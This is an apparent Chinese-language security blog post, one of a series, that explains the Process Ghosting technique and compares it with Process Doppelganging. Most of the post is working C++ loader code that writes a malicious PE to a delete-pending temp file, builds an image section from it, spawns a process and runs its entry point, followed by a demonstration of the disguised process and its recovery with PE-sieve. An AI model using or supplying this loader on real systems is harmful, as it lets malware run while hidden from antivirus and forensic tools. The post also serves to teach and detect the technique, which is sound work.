Process Ghosting 的技巧是 elastic 在 2021 年提出,其實會和 Process Doppelganging 的流程一模一樣,唯一的差別是在於將 CreateSection 的檔案從 filesystem 上面消除的手法。
在 Process Doppelganging,是採用 Windows NTFS TxF 的 transcation rollback。而在 Process Ghosting,是採用 NtSetInformationFile 設定 file deletion,讓檔案在關閉時會被自動刪除,這個功能也可以在 CreateFile 的時候設定 FILE_DELETE_ON_CLOSE 的 flag。
將 malicious PE 映射至 memory
BYTE *buffer_payload(wchar_t *filename, OUT size_t &r_size)
{
HANDLE file = CreateFileW(filename, GENERIC_READ, FILE_SHARE_READ, 0, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, 0);
if(file == INVALID_HANDLE_VALUE) {
#ifdef _DEBUG
std::cerr << "Could not open file!" << std::endl;
#endif
return nullptr;
}
HANDLE mapping = CreateFileMapping(file, 0, PAGE_READONLY, 0, 0, 0);
if (!mapping) {
#ifdef _DEBUG
std::cerr << "Could not create mapping!" << std::endl;
#endif
CloseHandle(file);
return nullptr;
}
BYTE *dllRawData = (BYTE*) MapViewOfFile(mapping, FILE_MAP_READ, 0, 0, 0);
if (dllRawData == nullptr) {
#ifdef _DEBUG
std::cerr << "Could not map view of file" << std::endl;
#endif
CloseHandle(mapping);
CloseHandle(file);
return nullptr;
}
r_size = GetFileSize(file, 0);
BYTE* localCopyAddress = (BYTE*) VirtualAlloc(NULL, r_size, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (localCopyAddress == NULL) {
std::cerr << "Could not allocate memory in the current process" << std::endl;
return nullptr;
}
memcpy(localCopyAddress, dllRawData, r_size);
UnmapViewOfFile(dllRawData);
CloseHandle(mapping);
CloseHandle(file);
return localCopyAddress;
}
建立一個 temp file,並且設定成在關閉檔案時會刪除該檔案
HANDLE make_section_from_delete_pending_file(wchar_t* filePath, BYTE* payladBuf, DWORD payloadSize)
{
HANDLE hDelFile = open_file(filePath);
if (!hDelFile || hDelFile == INVALID_HANDLE_VALUE) {
std::cerr << "Failed to create file" << std::dec << GetLastError() << std::endl;
return INVALID_HANDLE_VALUE;
}
NTSTATUS status = 0;
IO_STATUS_BLOCK status_block = { 0 };
/* Set disposition flag */
FILE_DISPOSITION_INFORMATION info = { 0 };
info.DeleteFile = TRUE;
status = NtSetInformationFile(hDelFile, &status_block, &info, sizeof(info), FileDispositionInformation);
if (!NT_SUCCESS(status)) {
std::cout << "Setting information failed: " << std::hex << status << "\n";
return INVALID_HANDLE_VALUE;
}
std::cout << "[+] Information set\n";
LARGE_INTEGER ByteOffset = { 0 };
將 malicious PE 寫入 temp file,然後用 temp file 建立 section
status = NtWriteFile(
hDelFile,
NULL,
NULL,
NULL,
&status_block,
payladBuf,
payloadSize,
&ByteOffset,
NULL
);
if (!NT_SUCCESS(status)) {
DWORD err = GetLastError();
std::cerr << "Failed writing payload! Error: " << std::hex << err << std::endl;
return INVALID_HANDLE_VALUE;
}
std::cout << "[+] Written!\n";
HANDLE hSection = nullptr;
status = NtCreateSection(&hSection,
SECTION_ALL_ACCESS,
NULL,
0,
PAGE_READONLY,
SEC_IMAGE,
hDelFile
);
if (status != STATUS_SUCCESS) {
std::cerr << "NtCreateSection failed: " << std::hex << status << std::endl;
return INVALID_HANDLE_VALUE;
}
建立完 section 後便關閉 temp file,因此 temp file 會被刪除
NtClose(hDelFile);
hDelFile = nullptr;
return hSection;
}
再來就和 Process Doppelganging 一樣,用剛剛建好的 section 來 create process
bool process_ghost(wchar_t* targetPath, BYTE* payladBuf, DWORD payloadSize)
{
wchar_t dummy_name[MAX_PATH] = { 0 };
wchar_t temp_path[MAX_PATH] = { 0 };
DWORD size = GetTempPathW(MAX_PATH, temp_path);
GetTempFileNameW(temp_path, L"TH", 0, dummy_name);
HANDLE hSection = make_section_from_delete_pending_file(dummy_name, payladBuf, payloadSize);
if (!hSection || hSection == INVALID_HANDLE_VALUE) {
return false;
}
HANDLE hProcess = nullptr;
NTSTATUS status = NtCreateProcessEx(
&hProcess, //ProcessHandle
PROCESS_ALL_ACCESS, //DesiredAccess
NULL, //ObjectAttributes
NtCurrentProcess(), //ParentProcess
PS_INHERIT_HANDLES, //Flags
hSection, //sectionHandle
NULL, //DebugPort
NULL, //ExceptionPort
FALSE //InJob
);
if (status != STATUS_SUCCESS) {
std::cerr << "NtCreateProcessEx failed! Status: " << std::hex << status << std::endl;
if (status == STATUS_IMAGE_MACHINE_TYPE_MISMATCH) {
std::cerr << "[!] The payload has mismatching bitness!" << std::endl;
}
return false;
}
用 NtQueryInformationProcess 取得 PEB,並從 PEB 找到 image base
PROCESS_BASIC_INFORMATION pi = { 0 };
DWORD ReturnLength = 0;
status = NtQueryInformationProcess(
hProcess,
ProcessBasicInformation,
&pi,
sizeof(PROCESS_BASIC_INFORMATION),
&ReturnLength
);
if (status != STATUS_SUCCESS) {
std::cerr << "NtQueryInformationProcess failed" << std::endl;
return false;
}
PEB peb_copy = { 0 };
if (!buffer_remote_peb(hProcess, pi, peb_copy)) {
return false;
}
ULONGLONG imageBase = (ULONGLONG) peb_copy.ImageBaseAddress;
#ifdef _DEBUG
std::cout << "ImageBase address: " << (std::hex) << (ULONGLONG)imageBase << std::endl;
#endif
DWORD payload_ep = get_entry_point_rva(payladBuf);
ULONGLONG procEntry = payload_ep + imageBase;
if (!setup_process_parameters(hProcess, pi, targetPath)) {
std::cerr << "Parameters setup failed" << std::endl;
return false;
}
std::cout << "[+] Process created! Pid = " << GetProcessId(hProcess) << "\n";
#ifdef _DEBUG
std::cerr << "EntryPoint at: " << (std::hex) << (ULONGLONG)procEntry << std::endl;
#endif
最後,使用 NtCreateThreadEx 執行 entrypoint
HANDLE hThread = NULL;
status = NtCreateThreadEx(&hThread,
THREAD_ALL_ACCESS,
NULL,
hProcess,
(LPTHREAD_START_ROUTINE) procEntry,
NULL,
FALSE,
0,
0,
0,
NULL
);
if (status != STATUS_SUCCESS) {
std::cerr << "NtCreateThreadEx failed: " << std::hex << status << std::endl;
return false;
}
return true;
}
以上就是 Process Ghosting 的程式碼流程,和 Process Doppelganging 差不多一樣。
今天已經是第5篇了,在執行結果上,大家應該都清楚要出現的是 dbgview64.exe,不能是要隱藏的 Autoruns64.exe。


果然跟預想的結果一樣XD
然後一樣可以用 PE-sieve 將 process memory 還原成 PE file

從 CFF Explorer 可以判斷這個 process 其實是 Autoruns64.exe
下一篇,我要來分析這5種技巧的核心設計原理和防禦策略!
